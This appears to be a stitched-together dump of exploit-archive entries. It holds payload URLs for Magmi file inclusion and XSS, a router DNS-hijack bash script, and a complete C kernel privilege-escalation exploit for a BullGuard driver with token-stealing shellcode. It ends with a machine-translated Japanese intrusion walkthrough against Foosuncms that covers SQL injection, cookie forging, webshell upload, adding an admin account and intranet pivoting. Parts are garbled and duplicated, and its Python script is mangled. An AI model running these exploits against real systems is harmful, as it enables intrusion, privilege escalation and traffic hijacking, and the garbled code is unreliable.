Website:www.secupent.com
Email: research{at}secupent{dot}com
Date: 5-2-2015
Exploit(Local file inclusion) :
http://{Server}/magmi/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plugintype=utilities&pluginclass=CustomSQLUtility
Screenshot: http://secupent.com/exploit/images/magmilfi.jpg
Exploit(Cross Site Scripting):
1. http://{Server}/magmi/web/magmi.php?configstep=2&profile=%3C/script%3E%3Cscript%3Ealert%28%27XSS%27%29;%3C/script%3E
2. http://{Server}/magmi/web/magmi_import_run.php?%3C/script%3E%3Cscript%3Ealert%28%27XSS%27%29;%3C/script%3E
Screenshot 1:http://secupent.com/exploit/images/magmixss1.jpg
Screenshot 2: http://secupent.com/exploit/images/magmixss2.jpg
Thanks for read :)
Special Thanks: vulnerability.io, pentester.io, osvdb.org, exploit-db.com, 1337day.com, cxsecurity.com, packetstormsecurity.com and all other exploit archives, hackers and security researchers.
source: https://www.securityfocus.com/bid/48914/info
Trading Marketplace script is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
http://www.example.com/selloffers.php?cid=[SQL]
#!/bin/bash
#
# Shuttle Tech ADSL Modem-Router 915 WM
# Unauthenticated Remote DNS Change Exploit
#
# Copyright 2015 (c) Todor Donev <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
#
# Description:
# The vulnerability exist in the web interface, which is
# accessible without authentication.
#
# Once modified, systems use foreign DNS servers, which are
# usually set up by cybercriminals. Users with vulnerable
# systems or devices who try to access certain sites are
# instead redirected to possibly malicious sites.
#
# Modifying systems' DNS settings allows cybercriminals to
# perform malicious activities like:
#
# o Steering unknowing users to bad sites:
# These sites can be phishing pages that
# spoof well-known sites in order to
# trick users into handing out sensitive
# information.
#
# o Replacing ads on legitimate sites:
# Visiting certain sites can serve users
# with infected systems a different set
# of ads from those whose systems are
# not infected.
#
# o Controlling and redirecting network traffic:
# Users of infected systems may not be granted
# access to download important OS and software
# updates from vendors like Microsoft and from
# their respective security vendors.
#
# o Pushing additional malware:
# Infected systems are more prone to other
# malware infections (e.g., FAKEAV infection).
#
# Warning:
# My first public report on such a serious
# vulnerability was ignored by the manufacturers
# and were committed serious criminal deeds of
# cybercriminals in Brasil. This vulnerability
# could affect millions of users worldwide.
# http://www.exploit-db.com/exploits/16275/
# http://securelist.com/blog/research/57776/the-tale-of-one-thousand-and-one-dsl-modems/
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
if [[ $# -gt 3 || $# -lt 2 ]]; then
echo " Shuttle Tech ADSL Modem-Router 915 WM"
echo " Unauthenticated Remote DNS Change Exploit"
echo " ================================================================"
echo " Usage: $0 <Target> <Primary DNS> <Secondary DNS>"
echo " Example: $0 133.7.133.7 8.8.8.8"
echo " Example: $0 133.7.133.7 8.8.8.8 8.8.4.4"
echo ""
echo " Copyright 2015 (c) Todor Donev <todor.donev at gmail.com>"
echo " http://www.ethical-hacker.org/"
exit;
fi
GET=`which GET 2>/dev/null`
if [ $? -ne 0 ]; then
echo " Error : libwww-perl not found =/"
exit;
fi
GET "http://$1/dnscfg.cgi?dnsPrimary=$2&dnsSecondary=$3&dnsDynamic=0&dnsRefresh=1" 0&> /dev/null <&1
/*
Exploit Title - BullGuard Multiple Products Arbitrary Write Privilege Escalation
Date - 04th February 2015
Discovered by - Parvez Anwar (@parvezghh)
Vendor Homepage - http://www.bullguard.com/
Tested Version - 14.1.285.4
Driver Version - 1.0.0.6 - BdAgent.sys
Tested on OS - 32bit Windows XP SP3
OSVDB - http://www.osvdb.org/show/osvdb/114478
CVE ID - CVE-2014-9642
Vendor fix url - http://www.bullguard.com/about/release-notes.aspx
Fixed Version - 15.0.288.1
Fixed driver ver - 1.0.0.7
Note
----
Overwritten HAL dispatch table after exploit
kd> dps nt!HalDispatchTable l c
8054ccb8 00000003
8054ccbc 00340000
8054ccc0 00010000
8054ccc4 0a060002
8054ccc8 ee657645
8054cccc 00000001
8054ccd0 00000001
8054ccd4 867c1bf0
8054ccd8 80613f7b nt!IoSetPartitionInformation
8054ccdc 806141ef nt!IoWritePartitionTable
8054cce0 8052d157 nt!CcHasInactiveViews
8054cce4 804e42d1 nt!ObpTraceDepth+0x19
7 pointers get overwritten. Since input buffer is in our control and pointers
are static in XP I've triggered the overwrite again restoring the pointers.
*/
#include <stdio.h>
#include <windows.h>
#define BUFSIZE 4096
typedef struct _SYSTEM_MODULE_INFORMATION_ENTRY {
PVOID Unknown1;
PVOID Unknown2;
PVOID Base;
ULONG Size;
ULONG Flags;
USHORT Index;
USHORT NameLength;
USHORT LoadCount;
USHORT PathLength;
CHAR ImageName[256];
} SYSTEM_MODULE_INFORMATION_ENTRY, *PSYSTEM_MODULE_INFORMATION_ENTRY;
typedef struct _SYSTEM_MODULE_INFORMATION {
ULONG Count;
SYSTEM_MODULE_INFORMATION_ENTRY Module[1];
} SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11,
SystemHandleInformation = 16
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS (WINAPI *_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength);
typedef NTSTATUS (WINAPI *_NtQueryIntervalProfile)(
DWORD ProfileSource,
PULONG Interval);
typedef void (*FUNCTPTR)();
// Windows XP SP3
#define XP_KPROCESS 0x44 // Offset to _KPROCESS from a _ETHREAD struct
#define XP_TOKEN 0xc8 // Offset to TOKEN from the _EPROCESS struct
#define XP_UPID 0x84 // Offset to UniqueProcessId FROM the _EPROCESS struct
#define XP_APLINKS 0x88 // Offset to ActiveProcessLinks _EPROCESS struct
BYTE token_steal_xp[] =
{
0x52, // push edx Save edx on the stack
0x53, // push ebx Save ebx on the stack
0x33,0xc0, // xor eax, eax eax = 0
0x64,0x8b,0x80,0x24,0x01,0x00,0x00, // mov eax, fs:[eax+124h] Retrieve ETHREAD
0x8b,0x40,XP_KPROCESS, // mov eax, [eax+XP_KPROCESS] Retrieve _KPROCESS
0x8b,0xc8, // mov ecx, eax
0x8b,0x98,XP_TOKEN,0x00,0x00,0x00, // mov ebx, [eax+XP_TOKEN] Retrieves TOKEN
0x8b,0x80,XP_APLINKS,0x00,0x00,0x00, // mov eax, [eax+XP_APLINKS] <-| Retrieve FLINK from ActiveProcessLinks
0x81,0xe8,XP_APLINKS,0x00,0x00,0x00, // sub eax, XP_APLINKS | Retrieve _EPROCESS Pointer from the ActiveProcessLinks
0x81,0xb8,XP_UPID,0x00,0x00,0x00,0x04,0x00,0x00,0x00, // cmp [eax+XP_UPID], 4 | Compares UniqueProcessId with 4 (System Process)
0x75,0xe8, // jne ----
0x8b,0x90,XP_TOKEN,0x00,0x00,0x00, // mov edx, [eax+XP_TOKEN] Retrieves TOKEN and stores on EDX
0x8b,0xc1, // mov eax, ecx Retrieves KPROCESS stored on ECX
0x89,0x90,XP_TOKEN,0x00,0x00,0x00, // mov [eax+XP_TOKEN], edx Overwrites the TOKEN for the current KPROCESS
0x5b, // pop ebx Restores ebx
0x5a, // pop edx Restores edx
0xc2,0x08 // ret 8 Away from the kernel
};
BYTE restore_pointers_xp[] = // kd> dps nt!HalDispatchTable
"\xf2\xa3\x6f\x80" // 8054ccbc 806fa3f2 hal!HaliQuerySystemInformation
"\xce\xa3\x6f\x80" // 8054ccc0 806fa3ce hal!HaliSetSystemInformation
"\x0b\x46\x61\x80" // 8054ccc4 8061460b nt!xHalQueryBusSlots
"\x00\x00\x00\x00" // 8054ccc8 00000000
"\x4d\xac\x50\x80" // 8054cccc 8050ac4d nt!HalExamineMBR
"\x89\x6f\x5c\x80" // 8054ccd0 805c6f89 nt!IoAssignDriveLetters
"\xe5\x4a\x5c\x80"; // 8054ccd4 805c4ae5 nt!IoReadPartitionTable
DWORD HalDispatchTableAddress()
{
_NtQuerySystemInformation NtQuerySystemInformation;
PSYSTEM_MODULE_INFORMATION pModuleInfo;
DWORD HalDispatchTable;
CHAR kFullName[256];
PVOID kBase = NULL;
LPSTR kName;
HMODULE Kernel;
FUNCTPTR Hal;
ULONG len;
NTSTATUS status;
NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQuerySystemInformation");
if (!NtQuerySystemInformation)
{
printf("[-] Unable to resolve NtQuerySystemInformation\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, NULL, 0, &len);
if (!status)
{
printf("[-] An error occured while reading NtQuerySystemInformation. Status = 0x%08x\n\n", status);
return -1;
}
pModuleInfo = (PSYSTEM_MODULE_INFORMATION)GlobalAlloc(GMEM_ZEROINIT, len);
if(pModuleInfo == NULL)
{
printf("[-] An error occurred with GlobalAlloc for pModuleInfo\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, pModuleInfo, len, &len);
memset(kFullName, 0x00, sizeof(kFullName));
strcpy_s(kFullName, sizeof(kFullName)-1, pModuleInfo->Module[0].ImageName);
kBase = pModuleInfo->Module[0].Base;
printf("[i] Kernel base name %s\n", kFullName);
kName = strrchr(kFullName, '\\');
Kernel = LoadLibraryA(++kName);
if(Kernel == NULL)
{
printf("[-] Failed to load kernel base\n\n");
return -1;
}
Hal = (FUNCTPTR)GetProcAddress(Kernel, "HalDispatchTable");
if(Hal == NULL)
{
printf("[-] Failed to find HalDispatchTable\n\n");
return -1;
}
printf("[i] HalDispatchTable address 0x%08x\n", Hal);
printf("[i] Kernel handle 0x%08x\n", Kernel);
printf("[i] Kernel base address 0x%08x\n", kBase);
HalDispatchTable = ((DWORD)Hal - (DWORD)Kernel + (DWORD)kBase);
printf("[+] Kernel address of HalDispatchTable 0x%08x\n", HalDispatchTable);
if(!HalDispatchTable)
{
printf("[-] Failed to calculate HalDispatchTable\n\n");
return -1;
}
return HalDispatchTable;
}
int GetWindowsVersion()
{
int v = 0;
DWORD version = 0, minVersion = 0, majVersion = 0;
version = GetVersion();
minVersion = (DWORD)(HIBYTE(LOWORD(version)));
majVersion = (DWORD)(LOBYTE(LOWORD(version)));
if (minVersion == 1 && majVersion == 5) v = 1; // "Windows XP;
if (minVersion == 1 && majVersion == 6) v = 2; // "Windows 7";
if (minVersion == 2 && majVersion == 5) v = 3; // "Windows Server 2003;
return v;
}
void spawnShell()
{
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOWNORMAL;
if (!CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi))
{
printf("\n[-] CreateProcess failed (%d)\n\n", GetLastError());
return;
}
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
}
int main(int argc, char *argv[])
{
_NtQueryIntervalProfile NtQueryIntervalProfile;
LPVOID input[1] = {0};
LPVOID addrtoshell;
HANDLE hDevice;
DWORD dwRetBytes = 0;
DWORD HalDispatchTableTarget;
ULONG time = 0;
unsigned char devhandle[MAX_PATH];
printf("-------------------------------------------------------------------------------\n");
printf(" BullGuard Multiple Products (bdagent.sys) Arbitrary Write EoP Exploit \n");
printf(" Tested on Windows XP SP3 (32bit) \n");
printf("-------------------------------------------------------------------------------\n\n");
if (GetWindowsVersion() == 1)
{
printf("[i] Running Windows XP\n");
}
if (GetWindowsVersion() == 0)
{
printf("[i] Exploit not supported on this OS\n\n");
return -1;
}
sprintf(devhandle, "\\\\.\\%s", "bdagent");
NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQueryIntervalProfile");
if (!NtQueryIntervalProfile)
{
printf("[-] Unable to resolve NtQueryIntervalProfile\n\n");
return -1;
}
addrtoshell = VirtualAlloc(NULL, BUFSIZE, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if(addrtoshell == NULL)
{
printf("[-] VirtualAlloc allocation failure %.8x\n\n", GetLastError());
return -1;
}
printf("[+] VirtualAlloc allocated memory at 0x%.8x\n", addrtoshell);
memset(addrtoshell, 0x90, BUFSIZE);
memcpy(addrtoshell, token_steal_xp, sizeof(token_steal_xp));
printf("[i] Size of shellcode %d bytes\n", sizeof(token_steal_xp));
hDevice = CreateFile(devhandle, GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING , 0, NULL);
if (hDevice == INVALID_HANDLE_VALUE)
{
printf("[-] CreateFile open %s device failed (%d)\n\n", devhandle, GetLastError());
return -1;
}
else
{
printf("[+] Open %s device successful\n", devhandle);
}
HalDispatchTableTarget = HalDispatchTableAddress() + sizeof(DWORD);
printf("[+] HalDispatchTable+4 (0x%08x) will be overwritten\n", HalDispatchTableTarget);
input[0] = addrtoshell; // input buffer contents gets written to our output buffer address
printf("[+] Input buffer contents %08x\n", input[0]);
printf("[~] Press any key to send Exploit . . .\n");
getch();
DeviceIoControl(hDevice, 0x0022405c, input, sizeof(input), (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
printf("[+] Buffer sent\n");
printf("[+] Spawning SYSTEM Shell\n");
NtQueryIntervalProfile(2, &time);
spawnShell();
printf("[+] Restoring Hal dispatch table pointers\n\n");
DeviceIoControl(hDevice, 0x0022405c, restore_pointers_xp, sizeof(restore_pointers_xp)-1, (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
CloseHandle(hDevice);
return 0;
}
イントラネットローミングトポロジ図3 は、ログインバイパスの脆弱性を使用してバックエンドターゲットWebサイトIPを実行します。192.168.31.55、ターゲットWebサイトIPをローカルホストファイルの下でwww.test.comに結合します(IP Webサイトへの直接アクセスをIP Webサイトへの読み込みからの荷物Webサイトに訪問します。
は、ログインバイパスの脆弱性を使用してバックエンドターゲットWebサイトIPを実行します。192.168.31.55、ターゲットWebサイトIPをローカルホストファイルの下でwww.test.comに結合します(IP Webサイトへの直接アクセスをIP Webサイトへの読み込みからの荷物Webサイトに訪問します。
 クリック後、WebサイトがFoosuncmsによって構築されていることがわかりました。クリックした後、WebサイトがFoosuncmsによって構築されていることがわかりました。
クリック後、WebサイトがFoosuncmsによって構築されていることがわかりました。クリックした後、WebサイトがFoosuncmsによって構築されていることがわかりました。
 バージョンはV2.0であり、悪用できる脆弱性があります。管理者アカウント情報の確認をバイパスし、背景を直接入力します。それは非常に危険なエクスプロイトであると言えます。 Webサイトのバックエンドアドレスにアクセスしてください:/Manage/index.aspx
バージョンはV2.0であり、悪用できる脆弱性があります。管理者アカウント情報の確認をバイパスし、背景を直接入力します。それは非常に危険なエクスプロイトであると言えます。 Webサイトのバックエンドアドレスにアクセスしてください:/Manage/index.aspx
 検索では、Foosuncms v2.0にはログインバイパスの脆弱性があることがわかりました。バイパスをログインしてみてください。以下のリンクにアクセスして、usernumberを取得してください
検索では、Foosuncms v2.0にはログインバイパスの脆弱性があることがわかりました。バイパスをログインしてみてください。以下のリンクにアクセスして、usernumberを取得してください
http://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Seerect%20Usernum、%20dbo.fs_sys_user%20where%20where%20username=%27admin  正常に
正常に
 SQLインジェクションを使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。
SQLインジェクションを使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。
#Coding:UTF-8Import Argparseimport urllibimport tracebackimport base6444rom crypto.cipher import aesfrom binascii import b2a_hex ##############################################################################################################################################キーワード:#### inurl:/manage/login.aspx #############################################################(%hj7x89h $ yubi0456ftmat5fvhufcy76*h%(hilj $ lhj!yiv) 'e4ghj*ghg7!rnifb95guy86gfghub#er57hbh(u%g6hj($ jhwk7!hg4ui%$ hjk'def parse_args(): parser=argperse.argumentparser()parser.add_argument(' -u '' '' '' '' '' '' '' '' '-u' '' -u url '、必須=true、nargs='+')parser.parse_args()def run(url): try: usernumber=get_usernumber(url)usernumberがいない場合は: encrypt_cookie=generate_cookie(usernumber) Exception: traceback.print_exc()def get_usernumber(url): fullurl=url + '/user/city_ajax.aspx?cityid=1'すべての選択usernum、usernum、usernum from dbo.fs_sys_user where username='content " value=\ '')index!=-1: usernumber=content [index+15:] usernumber=usernumber [0: content.index( '\' ')+1] print' usernumber成功を取得します。 usernumberは: '、usernumber return usernumber else: print' get usernumber fail 'return nonedef pkcs7padding(data) orgstr='%s、admin、0,1、false'%(usernumber、)crypor=aes.new(key [0336032]、aes.mode_cbc、iv [0:16])ciphertext=cryptor.encrypt(pkcs7padding(orgstr))ciphertext(ciphertext) ciphertextdef write_cookie(url、ciphercookie): print 'generate cookie [siteinfo] :'、ciphercookie print 'Cookieを書いて、URL3360%s/manage s/manage/index.aspx'%(url、)if(url、)if __name __=============parse_args()try: if args.url is no no: run(args.url [0])例外を除いて、e: print 'python foosun_exp.py -u [url]' ''を実行した後、暗号化されたバイヤンスログインクッキーが正常に取得されました。
 編集クッキーを使用して、スクリプトによってブラウザクッキーに印刷された暗号化されたクッキーを書き込む
編集クッキーを使用して、スクリプトによってブラウザクッキーに印刷された暗号化されたクッキーを書き込む
 次に、http://www.test.com/manage/index.aspxにアクセスして、背景を正常に入力します
次に、http://www.test.com/manage/index.aspxにアクセスして、背景を正常に入力します
 注:EXPスクリプトの実行時に次の状況が発生した場合、Python crypto.cipher暗号化パッケージをインストールする必要があります
注:EXPスクリプトの実行時に次の状況が発生した場合、Python crypto.cipher暗号化パッケージをインストールする必要があります
 暗号化パッケージをインストールします
暗号化パッケージをインストールします
pipinstallpycryptodomeは、ファイルアップロードの脆弱性を使用してシェルを取得し、背景に入ります。コントロールパネルシステムパラメーター設定を入力した後、アップロードポイントでアップロードファイルを変更できることがわかり、ASPX形式を追加できます。
 ファイルは、プラグインマネジメント広告システムにアップロードできます。
ファイルは、プラグインマネジメント広告システムにアップロードできます。 ASPXの1つのセンテンススクリプトをアップロードしてみてください。上にアップロードされたファイルパス
ASPXの1つのセンテンススクリプトをアップロードしてみてください。上にアップロードされたファイルパス に正常にアップロードされて返されることがわかりました。
に正常にアップロードされて返されることがわかりました。 SQLMAPを使用してインタラクティブなシェルを取得し、上記の注入ポイントをSQLMAPに入れて実行してくださいhttp://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Select%20USERNUM、%20DBO.FS_SYS_USER%20 WHERE%20USERNAME=%27Admin sqlmap shellsqlmap.py-u'http://www.test.com/user/city_ajax.aspx?cityid=1%27%20 yion%20all%20 select%20usernum、usernum%20 from%20dbo.fs_sys_user%20where%20usernameシステム許可は
SQLMAPを使用してインタラクティブなシェルを取得し、上記の注入ポイントをSQLMAPに入れて実行してくださいhttp://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Select%20USERNUM、%20DBO.FS_SYS_USER%20 WHERE%20USERNAME=%27Admin sqlmap shellsqlmap.py-u'http://www.test.com/user/city_ajax.aspx?cityid=1%27%20 yion%20all%20 select%20usernum、usernum%20 from%20dbo.fs_sys_user%20where%20usernameシステム許可は SQLMAPを作成しようとするSQLMAPトロイの木馬(補足:脱出問題に注意を払う)複雑さが強化されます。ユーザーをもう一度追加すると、コマンドの実行が成功し、追加のユーザーが管理者グループ
SQLMAPを作成しようとするSQLMAPトロイの木馬(補足:脱出問題に注意を払う)複雑さが強化されます。ユーザーをもう一度追加すると、コマンドの実行が成功し、追加のユーザーが管理者グループ USE SQLMAPインタラクティブシェルに追加されて、ホストIPが192.168.31.55ではなく192.168.1.123であることがわかります。次に、同じネットワークセグメントにないIPが同じネットワークセグメントに転送される可能性があります。
USE SQLMAPインタラクティブシェルに追加されて、ホストIPが192.168.31.55ではなく192.168.1.123であることがわかります。次に、同じネットワークセグメントにないIPが同じネットワークセグメントに転送される可能性があります。 別のイントラネットに侵入してイントラネットをローミングするためにプロキシを設定します。チェックを通じて、ポート3389を開設し、以前に追加された管理者アカウントパスワードを使用して3389にログインすることがわかりました。 2つのアカウントパスワードを見つけた管理者管理者ユーザーのデスクトップにメモ帳があることがわかりました。
別のイントラネットに侵入してイントラネットをローミングするためにプロキシを設定します。チェックを通じて、ポート3389を開設し、以前に追加された管理者アカウントパスワードを使用して3389にログインすることがわかりました。 2つのアカウントパスワードを見つけた管理者管理者ユーザーのデスクトップにメモ帳があることがわかりました。
 発見されたアカウントを使用して、www.test.comポート:8080のルーティングインターフェイスにログインして、IPログインを制限するポート:080のルーティングインターフェイスにログインします。イントラネットIPログインのみを設定できる可能性があると推測しました。
発見されたアカウントを使用して、www.test.comポート:8080のルーティングインターフェイスにログインして、IPログインを制限するポート:080のルーティングインターフェイスにログインします。イントラネットIPログインのみを設定できる可能性があると推測しました。 次に、ローカルでプロキシをセットアップした後、ログインしました。イントラネットルーティングWebサイトであることがわかりました。ルートにログインした後、ルーターの下に172.19.23.123のウェブサイトがあることがわかりました。
次に、ローカルでプロキシをセットアップした後、ログインしました。イントラネットルーティングWebサイトであることがわかりました。ルートにログインした後、ルーターの下に172.19.23.123のウェブサイトがあることがわかりました。 ここでは、KaliのRegeorge+Proxychains Proxyを使用して、イントラネット浸透を実行します。最初に、プロキシチェーンの構成ファイルを設定し、Kali端子を開き、次のコマンドを入力し、vi /etc/proxychains.conf
